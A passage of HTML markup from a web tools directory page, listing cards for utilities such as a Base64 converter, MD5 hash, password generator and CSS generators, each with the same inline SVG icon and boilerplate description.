d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTML Table</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="compress-xml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Compress XML</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="base64.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Base64 Converter</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-encoder.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Encode Decode</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="md5.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>MD5 Hash</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="generate-password.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Generate Password</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="https://i.iconictoolshub.com/" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Resume Builder</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="css-generator.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="gradientmaster.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Gradient Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>












<div class="col-lg-3 col-6 element-tools" >
<a href="waves.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Waves Generator</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="blob.php" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Flex Box</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>






<div class="col-lg-3 col-6 element-tools" >
<a href="web-screenshot" class="tools_box-full">

<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
